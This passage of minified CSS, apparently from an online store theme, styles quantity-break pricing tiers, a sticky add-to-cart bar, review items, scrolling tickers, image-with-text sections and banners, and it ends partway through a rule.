.quantity-break__image{display:none}.quantity-breaks--compact .quantity-break__content{flex-direction:column;align-items:flex-start;row-gap:.2rem}.quantity-breaks--compact span,.quantity-breaks--vertical span{word-break:break-word}.quantity-breaks--compact .quantity-break__left{align-items:center;text-align:center;margin-bottom:.3rem;margin-bottom:0}.quantity-breaks--compact .quantity-break__right{display:block;text-align:center;line-height:1.1}.quantity-breaks--compact .quantity-break__caption{display:none}.quantity-breaks--compact .quantity-break__right span{display:inline}.quantity-breaks--compact .quantity-break__badge,.quantity-breaks--vertical .quantity-break--badge-style-2 .quantity-break__badge,.quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit,.quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit{top:calc(var(--border-width) / -2);left:50%;right:auto;transform:translate(-50%,-50%);text-align:center;white-space:nowrap}.quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit,.quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit{top:calc(100% + (var(--border-width) / 2));position:absolute}.quantity-breaks--vertical{--badge-font-size: 1rem;--badge-line-height: 2;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.1rem;--side-padding: 1rem;--y-padding: 1.5rem;--row-gap: 1rem}.quantity-breaks--vertical .quantity-breaks-container{grid-template-columns:repeat(min(var(--items-count),4),1fr);align-items:flex-start}.quantity-breaks--vertical .quantity-break{padding:0 var(--side-padding) var(--y-padding);text-align:center;margin-bottom:0;display:flex}.quantity-breaks--vertical .quantity-break,.quantity-breaks--vertical .quantity-break__image-and-content,.quantity-breaks--vertical .quantity-break__content,.quantity-breaks--vertical .quantity-break__label{flex-direction:column;justify-content:center}.quantity-breaks--vertical .quantity-break__label{row-gap:.7rem}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image-and-content{flex-direction:column-reverse}.quantity-breaks--vertical.quantity-breaks--has-badge .quantity-break--no-badge.quantity-break--badge-style-1{margin-top:calc(var(--badge-font-size) * var(--badge-line-height))}.quantity-breaks--vertical .quantity-break--badge-style-1 .quantity-break__badge{position:relative;top:0;left:0;margin-top:calc(var(--border-width) * -1);margin-left:calc((var(--border-width) + var(--side-padding)) * -1);margin-right:calc((var(--border-width) + var(--side-padding)) * -1);transform:none;border-radius:var(--border-radius) var(--border-radius) 0 0}.quantity-breaks--vertical .quantity-break--badge-style-3 .quantity-break__badge{right:-.7rem}.quantity-breaks--vertical .quantity-break__image{margin-left:calc(var(--side-padding) * -1);margin-right:calc(var(--side-padding) * -1)}.quantity-breaks--vertical .quantity-break__image img{width:var(--image-width);margin:0 auto}.quantity-breaks--vertical.quantity-breaks--vertical-image-top.quantity-breaks--max-width-images:not(.quantity-breaks--space-images) .quantity-break__image img{border-top-right-radius:calc(var(--border-radius) - var(--border-width));border-top-left-radius:calc(var(--border-radius) - var(--border-width))}.quantity-breaks--vertical .quantity-break:before{display:none}.quantity-breaks--vertical .quantity-break__content{row-gap:1rem;margin-top:var(--y-padding)}.quantity-breaks--space-images .quantity-break__image{margin-top:var(--y-padding)}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image{margin-top:1rem}.quantity-breaks--vertical .quantity-break__left,.quantity-breaks--vertical .quantity-break__right{text-align:center;align-items:center;row-gap:.3rem}.quantity-breaks--vertical.quantity-breaks--vertical-prices-horizontal .quantity-break__right{flex-direction:row}.quantity-breaks--vertical .quantity-break__left{row-gap:.7rem}.quantity-breaks--vertical[data-items="2"],.quantity-breaks--vertical[data-items="4"],.quantity-breaks--vertical[data-items="5"]{--badge-font-size: 1.3rem;--badge-line-height: 1.9}@media screen and (max-width: 999px){.quantity-breaks--vertical .quantity-breaks__title{margin-bottom:1rem}.quantity-breaks--vertical[data-items="4"] .quantity-breaks-container,.quantity-breaks--vertical[data-items="5"] .quantity-breaks-container{grid-template-columns:repeat(2,1fr)}.quantity-breaks--vertical[data-items="6"] .quantity-breaks-container{grid-template-columns:repeat(3,1fr)}.quantity-breaks--vertical[data-items="3"],.quantity-breaks--vertical[data-items="6"]{--label-font-size: 1.3rem;--benefit-font-size: .8rem;--caption-font-size: .9rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3,.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3{--badge-font-size: 1.1rem}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3{--badge-font-size: .8rem}}@media screen and (min-width: 1000px){.quantity-breaks--vertical[data-items="2"]{--badge-font-size: 1.8rem;--badge-line-height: 2;--label-font-size: 2rem;--benefit-font-size: 1.2rem;--caption-font-size: 1.6rem;--price-font-size: 1.8rem;--compare-price-font-size: 1.4rem;--side-padding: 1.2rem;--y-padding: 1.8rem}.quantity-breaks--vertical[data-items="3"]{--badge-font-size: 1.4rem;--badge-line-height: 2;--label-font-size: 1.8rem;--benefit-font-size: 1rem;--caption-font-size: 1.3rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.2rem;--y-padding: 1.7rem}.quantity-breaks--vertical[data-items="4"]{--badge-font-size: 1.2rem;--badge-line-height: 1.9;--label-font-size: 1.4rem;--benefit-font-size: .8rem;--caption-font-size: 1rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem}.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3{--badge-font-size: 1rem}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3{--badge-font-size: 1.1rem}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3{--badge-font-size: 1.3rem}}.sticky-atc{position:fixed;bottom:0;left:0;width:100%;margin:0;padding:1rem 0 1.5rem;z-index:2;box-shadow:0 -1px 10px #0003}.sticky-atc-container{display:flex;justify-content:space-between;align-items:center;column-gap:1rem}.sticky-atc__button{flex-shrink:0;background:rgb(var(--color-background));border-radius:var(--buttons-radius-outset)}.sticky-atc .button{padding:0 1rem;min-height:auto;min-width:auto;line-height:2.75em;font-size:1.5rem}.sticky-atc__title{margin:0;font-size:1.5rem}.sticky-atc__price .price{column-gap:.5rem;margin:0}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.3rem}.sticky-atc__price .badge{font-size:.8rem}.sticky-atc.color-accent-1 .badge,.sticky-atc.color-accent-2 .badge{background:rgb(var(--color-foreground));color:rgb(var(--color-background))}.sticky-atc .price__regular .price-item--regular{font-size:2rem;line-height:1.1}.sticky-atc__left{display:flex;justify-content:space-between;align-items:center;flex-grow:1}.sticky-atc__image{flex-shrink:0}.sticky-atc__image img{width:auto;height:4.2rem}.sticky-atc__left__content>*{margin:0}secondary-variant-select{display:block}.sticky-atc__picker--separate{display:flex;column-gap:1rem;row-gap:.4rem}.sticky-atc__picker--separate .product-form__input{flex:1 1 auto;max-width:calc((100% / var(--options-count)) - .5rem)}.sticky-atc .product-form__input{margin:0}@media screen and (min-width: 400px){.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.6rem}.sticky-atc__title{font-size:1.7rem}.sticky-atc__price .badge{font-size:1rem}.sticky-atc .button{font-size:1.7rem;padding:0 1.1em}}@media screen and (min-width: 500px){.sticky-atc__price .badge{font-size:1.2rem}}@media screen and (min-width: 750px){.sticky-atc{padding:1rem 0}.sticky-atc-container{column-gap:1.5rem}.sticky-atc__left{padding-right:1rem}.sticky-atc .select{width:20rem}.sticky-atc__image img{height:5.2rem}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.8rem}.sticky-atc .price__regular .price-item--regular{font-size:2.2rem}.sticky-atc__title{font-size:1.9rem}.sticky-atc__price .badge{font-size:1.3rem}.sticky-atc .button{font-size:1.9rem;padding:0 1.5em}.sticky-atc--desktop-no-badge .badge.price__badge-sale{display:none}.sticky-atc--desktop-btn-full{flex-direction:column;align-items:stretch}.sticky-atc--desktop-btn-full .button,.sticky-atc--desktop-btn-full .sticky-atc__button,.sticky-atc--desktop-transparent .button,.sticky-atc--desktop-transparent .sticky-atc__button{width:100%}.sticky-atc--desktop-btn-full .sticky-atc__left{margin-bottom:1rem}.sticky-atc--desktop-transparent{background:none;box-shadow:none;padding-top:0}.sticky-atc--desktop-transparent .sticky-atc__left{display:none}.sticky-atc.sticky-atc--mobile-transparent .button{box-shadow:2px 2px 6px #0000004d}}@media screen and (max-width: 749px){.sticky-atc--mobile-no-badge .badge.price__badge-sale{display:none}.sticky-atc--mobile-btn-full{flex-direction:column;align-items:stretch}.sticky-atc--mobile-btn-full .sticky-atc__button,.sticky-atc--mobile-transparent .sticky-atc__button{width:100%}.sticky-atc--mobile-btn-full .button,.sticky-atc--mobile-transparent .button{font-size:1.9rem;padding:0 1.5em;width:100%;line-height:calc(1 + .2 / var(--font-body-scale));min-height:calc(4.5rem + var(--buttons-border-width) * 2)}.sticky-atc--mobile-btn-full .sticky-atc__left{margin-bottom:.7rem}.sticky-atc--mobile-transparent{background:none;box-shadow:none;padding-top:0}.sticky-atc--mobile-transparent .sticky-atc__left{display:none}.sticky-atc.sticky-atc--mobile-transparent .button{box-shadow:2px 2px 6px #0000004d}.sticky-atc__left{flex-direction:column;align-items:flex-start}.sticky-atc--small-mobile-select .select{--inputs-radius: var(--pickers-small-radius)}.sticky-atc secondary-variant-select{width:100%;padding-right:.5rem}.sticky-atc--small-mobile-select secondary-variant-select{padding-top:.5rem;max-width:15rem}.sticky-atc--small-mobile-select .select__select{font-size:1.2rem;height:2.1rem;padding:0 2.5rem 0 1rem}.sticky-atc--small-mobile-select .select__select .icon-caret{right:calc(var(--inputs-border-width) + 1rem)}.sticky-atc:not(.sticky-atc--small-mobile-select) .select__select{height:4rem}}.sticky-atc[data-after-scroll=true]{transform:translateY(100%);transition:transform .15s ease-in-out}.review-item{display:flex}.review-item--padding{padding:.8rem 1.2rem 1rem}.review-item--middle{align-items:center}.review-item__image{width:5rem;height:5rem;flex-shrink:0;margin-right:1.5rem}.review-item__right{flex-grow:1}.review-item__text p{margin-top:0;line-height:1.3;font-size:1.4rem;color:rgb(var(--color-foreground))}.review-item__text p:last-of-type{margin-bottom:0}.review-item__author{display:flex;align-items:center;flex-wrap:wrap;column-gap:.3em;margin:.5rem 0 0;padding-top:.6rem;line-height:1.3;color:rgba(var(--color-foreground),.5);font-size:1.3rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.review-item__author .verified-icon{width:1em;height:1em;color:var(--checkmark-color)}.review-items-container .slideshow__slide{flex-basis:100%}.review-items-container .slideshow__controls{border:none}.review-items-container .slider-button{width:2rem;height:2rem}.review-items-container .slider-button svg{height:.7rem}.review-items-container .slider-counter__link--dots .dot{width:.7rem;height:.7rem}.review-items-container .slider-counter__link{padding:.5rem}.review-items-container .slider-counter--dots{margin:0 .2rem}.product--product-images-one .product__media-item:not(:first-child),.product--product-images-one media-gallery .slider-buttons,.product--product-images-one media-gallery .thumbnail-slider{display:none!important}.background-secondary .featured-product{padding:0 1.5rem 1.5rem}.featured-product .share-button:nth-last-child(2){display:inline-flex}.share-button+.product__view-details{display:inline-flex;float:right;align-items:center}.share-button+.product__view-details:after{content:"";clear:both;display:table}@media screen and (min-width: 750px){.background-secondary .featured-product{padding:5rem}}@media screen and (min-width: 990px){.background-secondary .featured-product:not(.product--no-media)>.product__info-wrapper{padding:0 0 0 5rem}.background-secondary .featured-product:not(.product--no-media).product--right>.product__info-wrapper{padding:0 5rem 0 0}.featured-product:not(.product--no-media)>.product__info-wrapper{padding:0 7rem}.background-secondary .featured-product{padding:6rem 7rem;position:relative;z-index:1}}.related-products{display:block}.related-products__heading{margin:0 0 3rem}.vertical-ticker__inner{overflow:hidden;-webkit-mask-image:linear-gradient(0deg,transparent 0,#000 20%,#000 70%,transparent);mask-image:linear-gradient(180deg,transparent 0,#000 20%,#000 70%,transparent)}.vertical-ticker__container{display:flex;flex-direction:column;justify-content:flex-end;align-items:center;text-align:center}.vertical-ticker__item{margin:0;color:rgb(var(--color-foreground))}.vertical-ticker__item--italic{font-style:italic}.vertical-ticker__item--uppercase{text-transform:uppercase}.vertical-ticker__item--bold{font-weight:700}@keyframes vertTicker{to{transform:translateY(-50%)}}.vertical-ticker-and-content{display:grid;grid-template-columns:repeat(1,1fr)}.vertical-ticker-content{display:grid;place-items:center;position:relative}.vertical-ticker-content__bg,.vertical-ticker-content__bg img{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0}.vertical-ticker-content__bg img{object-fit:cover;object-position:center center;z-index:-2}.vertical-ticker-content .page-width{position:relative;z-index:1}@media screen and (min-width: 900px){.vertical-ticker-and-content--ticker-first .vertical-ticker{order:-1}.vertical-ticker-and-content{grid-template-columns:repeat(2,1fr)}.vertical-ticker-content{padding-top:36px}}@media screen and (max-width: 900px){.vertical-ticker-and-content--content-desktop-only .vertical-ticker-content{display:none}}.horizontal-ticker{overflow-x:hidden;max-width:100%}.horizontal-ticker__inner{overflow:hidden}.horizontal-ticker__container{display:flex;align-items:center;width:fit-content}.horizontal-ticker__item{margin:0;color:rgb(var(--color-foreground));line-height:1;white-space:nowrap}.horizontal-ticker__item--italic{font-style:italic}.horizontal-ticker__item--uppercase{text-transform:uppercase}.horizontal-ticker__item--bold{font-weight:700}.horizontal-ticker .icons-with-text__icon-item{margin-bottom:0}@keyframes horTicker{to{transform:translate(-50%)}}.image-with-text .grid{margin-bottom:0}.image-with-text__grid{align-items:stretch}.image-with-text .grid__item{position:relative}@media screen and (min-width: 750px){.image-with-text__grid--reverse{flex-direction:row-reverse}}.image-with-text__media{min-height:100%;overflow:visible}.image-with-text__media--small{height:19.4rem}.image-with-text__media--medium{height:29.6rem}.image-with-text__media--large{height:43.5rem}@media screen and (min-width: 750px){.image-with-text__media--small{height:31.4rem}.image-with-text__media--medium{height:46rem}.image-with-text__media--large{height:69.5rem}}.image-with-text__media--placeholder{position:relative;overflow:hidden}.image-with-text__media--placeholder:after{content:"";position:absolute;width:100%;height:100%;background:rgba(var(--color-foreground),.04)}.image-with-text__media--placeholder.image-with-text__media--adapt{height:20rem}@media screen and (min-width: 750px){.image-with-text__media--placeholder.image-with-text__media--adapt{height:30rem}}.image-with-text__media--placeholder>svg{position:absolute;left:50%;max-width:80rem;top:50%;transform:translate(-50%,-50%);width:100%;fill:currentColor}.image-with-text__content{align-items:flex-start;display:flex;justify-content:center;align-self:center;flex-direction:column;height:100%;padding:3rem calc(3rem / var(--font-body-scale)) 3rem;position:relative;z-index:1}.image-with-text .grid__item:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item:after{border-radius:var(--media-radius)}.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item:after{border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity))}.image-with-text .image-with-text__media-item>*{border-radius:var(--media-radius);overflow:hidden}.image-with-text .global-media-settings{overflow:hidden!important}.image-with-text .image-with-text__text-item>*{border-radius:var(--text-boxes-radius);overflow:hidden;box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity))}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item>*,.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item>*{box-shadow:none}@media screen and (max-width: 749px){.image-with-text--mobile-reverse .image-with-text__grid{flex-direction:column-reverse}.image-with-text__media-item.image-with-text__media--mobile-full{margin:0 -1.5rem;max-width:calc(100% + 3rem);width:calc(100% + 3rem);--media-radius: 0}.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content{border-bottom-right-radius:0;border-bottom-left-radius:0}.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content{border-top-left-radius:0;border-top-right-radius:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__content{border-top:0}}.image-with-text__content--mobile-right>*{align-self:flex-end;text-align:right}.image-with-text__content--mobile-center>*{align-self:center;text-align:center}.image-with-text--overlap .image-with-text__content{width:90%;margin:-3rem auto 0}@media screen and (min-width: 750px){.image-with-text__grid--reverse .image-with-text__content{margin-left:auto}.image-with-text__content--bottom{justify-content:flex-end;align-self:flex-end}.image-with-text__content--top{justify-content:flex-start;align-self:flex-start}.image-with-text__content--desktop-right>*{align-self:flex-end;text-align:right}.image-with-text__content--desktop-left>*{align-self:flex-start;text-align:left}.image-with-text__content--desktop-center>*{align-self:center;text-align:center}.image-with-text--overlap .image-with-text__text-item{display:flex;padding:3rem 0}.image-with-text--overlap .image-with-text__content{height:auto;width:calc(100% + 4rem);min-width:calc(100% + 4rem);margin-top:0;margin-left:-4rem}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content{margin-left:0;margin-right:-4rem}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__text-item{justify-content:flex-end}.image-with-text__media-item--top{align-self:flex-start}.image-with-text__media-item--middle{align-self:center}.image-with-text__media-item--bottom{align-self:flex-end}.image-with-text__media-item--small,.image-with-text__media-item--large+.image-with-text__text-item{flex-grow:0}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after{border-top-right-radius:0;border-bottom-right-radius:0}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video{border-top-left-radius:0;border-bottom-left-radius:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content{border-left:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content{border-right:0}}.image-with-text:not(.collapse-corners,.image-with-text--overlap) .image-with-text__media-item{z-index:2}.image-with-text__content{border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));word-break:break-word}@media screen and (min-width: 990px){.image-with-text__content{padding:6rem 7rem 7rem}}.image-with-text__content>*+*{margin-top:2rem}.image-with-text__content>.image-with-text__text:empty~a{margin-top:2rem}.image-with-text__content>:first-child:is(.image-with-text__heading),.image-with-text__text--caption+.image-with-text__heading,.image-with-text__text--caption:first-child{margin-top:0}.image-with-text__content :last-child:is(.image-with-text__heading),.image-with-text__text--caption{margin-bottom:0}.image-with-text__content .button+.image-with-text__text{margin-top:2rem}.image-with-text__content .image-with-text__text+.button{margin-top:3rem}.image-with-text__heading{margin-bottom:0}.image-with-text__text p{margin-top:0;margin-bottom:1rem}.image-with-text .product__text-container--multiple.product__text-container--vertical+.product__text-container--multiple.product__text-container--vertical{margin-top:var(--row-gap)}@media screen and (max-width: 749px){.collapse-padding .image-with-text__grid .image-with-text__content{padding:2rem 0}}@media screen and (min-width: 750px){.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center){padding-right:0}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center){padding-left:0}}@supports not (inset: 10px){.image-with-text .grid{margin-left:0}}@media screen and (min-width: 750px){.image-with-text--desktop-full-width.page-width{max-width:none;padding-left:0;padding-right:0;--media-radius: 0px;--text-boxes-radius: 0px}.image-with-text--desktop-full-width .image-with-text__content{padding-left:3rem;padding-right:3rem}}@media screen and (min-width: 990px){.image-with-text--desktop-full-width .image-with-text__content{padding-left:7rem;padding-right:7rem}}.image-with-text .product-info__image-block{width:100%}.multirow__inner{display:flex;flex-direction:column;row-gap:var(--grid-mobile-vertical-spacing)}@media screen and (min-width: 750px){.multirow__inner{row-gap:var(--grid-desktop-vertical-spacing)}}.banner{display:flex;position:relative;flex-direction:column;z-index:0}.banner__box{text-align:center}@media only screen and (max-width: 749px){.banner--content-align-mobile-left .banner__box{text-align:left}.banner--content-align-mobile-right .banner__box{text-align:right}.banner--content-align-mobile-center .banner__box .rating-stars-and-text{justify-content:center}.banner--content-align-mobile-right .banner__box .rating-stars-and-text{justify-content:flex-end}}@media only screen and (min-width: 750px){.banner--content-align-left .banner__box{text-align:left}.banner--content-align-right .banner__box{text-align:right}.banner--content-align-center .banner__box .rating-stars-and-text{justify-content:center}.banner--content-align-right .banner__box .rating-stars-and-text{justify-content:flex-end}.banner--content-align-left.banner--desktop-transparent .banner__box,.banner--content-align-right.banner--desktop-transparent .banner__box,.banner--medium.banner--desktop-transparent .banner__box{max-width:68rem}}@media screen and (max-width: 749px){.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:28rem}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--medium.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:34rem}.banner--large.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:39rem}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:28rem}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:34rem}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:39rem}}@media screen and (min-width: 750px){.banner{flex-direction:row}.banner--small:not(.banner--adapt){min-height:42rem}.banner--medium:not(.banner--adapt){min-height:56rem}.banner--large:not(.banner--adapt){min-height:72rem}.banner__content.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content.banner__content--middle-center{align-items:center;justify-content:center}.banner__content.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width: 749px){.banner:not(.banner--stacked){flex-direction:row;flex-wrap:wrap}.banner--stacked{height:auto}.banner--stacked .banner__media{flex-direction:column}}.banner__media{height:100%;position:absolute;left:0;top:0;width:100%}.banner__media-half{width:50%}.banner__media-half+.banner__media-half{right:0;left:auto}@media screen and (max-width: 749px){.banner--stacked .banner__media-half{width:100%}.banner--stacked .banner__media-half+.banner__media-half{order:1}}@media screen and (min-width: 750px){.banner__media{height:100%}}.banner--adapt,.banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder){height:auto}@media screen and (max-width: 749px){.banner--mobile-bottom .banner__media,.banner--stacked:not(.banner--mobile-bottom) .banner__media{position:relative}.banner--stacked.banner--adapt .banner__content{height:auto}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box{background:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box.banner--transparent-black{background:transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255}.banner:not(.banner--mobile-bottom) .banner__box{border:none;border-radius:0;box-shadow:none}.banner:not(.banner--mobile-bottom) .button--secondary{--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0}.banner:not(.banner--mobile-bottom) .banner__box.banner--transparent-black .button--secondary{--color-button: 0, 0, 0;--color-button-text: 0, 0, 0}.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{position:absolute;height:auto}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content{max-height:100%;overflow:hidden;position:absolute}.banner--stacked:not(.banner--adapt) .banner__media{position:relative}.banner:before{display:none!important}.banner--stacked .banner__media-image-half{width:100%}}.banner__content{padding:0;display:flex;position:relative;width:100%;align-items:center;justify-content:center;z-index:1}@media screen and (min-width: 750px){.banner__content{padding:5rem}.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content--middle-center{align-items:center;justify-content:center}.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width: 749px){.banner--mobile-bottom:not(.banner--stacked) .banner__content{order:2}.banner:not(.banner--mobile-bottom) .field__input{background-color:transparent}}.banner__box{padding:4rem 3.5rem;position:relative;height:fit-content;align-items:center;text-align:center;width:100%;word-wrap:break-word;z-index:0}@media screen and (min-width: 750px){.banner--desktop-transparent .banner__box{background:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;max-width:89rem;border:none;border-radius:0;box-shadow:none}.banner--desktop-transparent .banner__box.banner--transparent-black{background:transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255}.banner--desktop-transparent .button--secondary{--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0}.banner--desktop-transparent .banner__box.banner--transparent-black .button--secondary{--color-button: 0, 0, 0;--color-button-text: 0, 0, 0}.banner--desktop-transparent .content-container:after{display:none}}@media screen and (max-width: 749px){.banner--mobile-bottom:after,.banner--mobile-bottom .banner__media:after{display:none}}.banner:after,.banner__media:after{content:"";position:absolute;top:0;background:#000;opacity:0;z-index:0;width:100%;height:100%}.banner__box>*+.banner__text{margin-top:1.5rem}@media screen and (min-width: 750px){.banner__box>*+.banner__text{margin-top:2rem}}.banner__box>*+*{margin-top:1rem}.banner__box>*:first-child{margin-top:0}@media screen and (max-width: 749px){.banner--stacked .banner__box{width:100%}}@media screen and (min-width: 750px){.banner__box{width:auto;max-width:71rem;min-width:45rem}}@media screen and (min-width: 1400px){.banner__box{max-width:90rem}}.banner__heading{margin-bottom:0}.banner__box .banner__heading+*:not(.rating-stars,.trustpilot-stars){margin-top:1rem}.banner__buttons{display:inline-flex;flex-wrap:wrap;gap:1rem;max-width:45rem;word-break:break-word}@media screen and (max-width: 749px){.banner--content-align-mobile-right .banner__buttons--multiple{justify-content:flex-end}.banner--content-align-mobile-center 